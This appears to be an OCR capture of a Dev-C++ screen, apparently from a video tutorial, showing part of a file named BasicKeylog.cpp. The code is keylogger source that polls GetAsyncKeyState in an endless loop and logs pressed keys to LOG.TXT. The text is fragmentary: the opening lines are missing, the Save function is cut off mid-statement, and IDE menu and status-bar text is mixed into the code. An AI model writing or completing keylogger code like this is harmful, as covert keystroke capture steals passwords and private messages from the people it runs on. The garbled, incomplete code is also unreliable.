 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] BasicKeylog.cpp
11
12 while (1)
13 {
14 for(i = 8; i <= 190; i++)
15 {
16 if (GetAsyncKeyState(i) == -32767)
17 Save(i,"LOG.TXT");
18 }
19 }
20 system ("PAUSE");
21 return 0;
22 }
23 /* ************************************** */
24 /* ************************************** */
25 int Save (int key_stroke, char *file)
26 {
27 cout << key
28 return 0;
29 }
Compiler Resources Compile Log Debug Find Results
27: 14 Modified Insert 30 Lines in file
Start » Dev-C++ 5:50 PM